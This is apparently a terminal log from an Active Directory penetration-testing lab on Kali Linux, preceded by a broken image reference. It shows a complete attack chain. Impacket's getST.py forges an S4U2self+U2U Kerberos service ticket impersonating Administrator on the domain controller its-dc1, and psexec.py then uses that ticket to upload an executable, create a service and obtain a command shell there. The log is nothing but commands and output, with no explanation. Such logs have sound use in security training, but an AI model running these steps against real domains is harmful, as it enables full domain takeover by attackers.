 ┌──(giulio㉿kaliGiulio)-[~]
└─$ KRB5CCNAME=pirelli.ccache getST.py -u2u -impersonate Administrator -spn host/its-dc1 -k -no-pass its-piemonte.local/pirelli
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra

[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_its-dc1@ITS-PIEMONTE.LOCAL.ccache

┌──(giulio㉿kaliGiulio)-[~]
└─$ mv Administrator@host_its-dc1@ITS-PIEMONTE.LOCAL.ccache u2u.ccache

┌──(giulio㉿kaliGiulio)-[~]
└─$ KRB5CCNAME=u2u.ccache psexec.py -k -no-pass its-piemonte.local/administrator@its-dc1
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra

[*] Requesting shares on its-dc1.....
[*] Found writable share ADMIN$
[*] Uploading file OmPVVvPL.exe
[*] Opening SVCManager on its-dc1.....
[*] Creating service gcpp on its-dc1.....
[*] Starting service gcpp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>